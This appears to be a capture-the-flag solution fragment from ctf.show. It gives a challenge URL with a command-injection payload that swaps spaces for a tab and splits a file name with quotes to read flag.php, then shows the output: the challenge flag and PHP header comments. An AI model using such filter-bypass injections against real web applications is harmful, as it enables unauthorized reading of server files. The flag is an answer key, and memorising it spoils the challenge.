 https://59940d45-54a3-4fd4-9857-db21c9c06c72.challenge.ctf.show/?c=tac%09fl""ag.php||a
点此搜索
$flag="ctfshow{cfe2dda1-26d3-484f-b671-4ad110776706}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last
Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*